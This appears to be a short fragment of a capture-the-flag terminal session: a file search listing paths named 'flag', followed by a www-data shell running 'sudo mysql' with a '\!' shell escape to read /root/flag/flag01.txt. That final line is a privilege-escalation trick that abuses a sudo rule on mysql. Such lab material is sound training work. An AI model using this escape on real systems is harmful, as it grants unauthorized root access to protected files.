 /sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/pci0000:00/0000:00:05.0/virtio2/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/root/flag
/root/flag/flag01.txt
/usr/src/linux-headers-5.4.0-26-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-110/scripts/coccinelle/locks/flags.cocci
/usr/src/linux-headers-5.4.0-110-generic/include/config/arch/uses/high/vma/flags.h
/usr/src/linux-headers-5.4.0-26/scripts/coccinelle/locks/flags.cocci
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'